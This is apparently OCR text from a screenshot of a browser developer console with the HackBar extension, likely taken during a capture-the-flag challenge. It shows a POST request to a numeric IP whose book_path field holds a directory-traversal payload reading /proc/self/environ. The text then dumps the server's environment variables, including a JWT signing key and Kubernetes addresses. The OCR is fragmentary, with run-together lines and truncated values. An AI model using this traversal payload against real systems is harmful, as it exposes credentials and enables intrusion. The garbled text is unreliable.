 KUBERNETES_SERVICE_PORT_HTTPS=443PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0KUBERNETES_SERVICE_PORT=443H
a647051921094f24PYTHON_VERSION=3.10.17PWD=/appHOME=/rootLANG=C.UTF-
8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443JWT_KEY=th1s_1s_k3yTEMPLATES_AUTO_RELOAD=TrueGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DSH
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:31522/read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
book_path=../../../../../../../proc/self/environ
Name
Origin
Value
http://27.25.151.2
Name
Value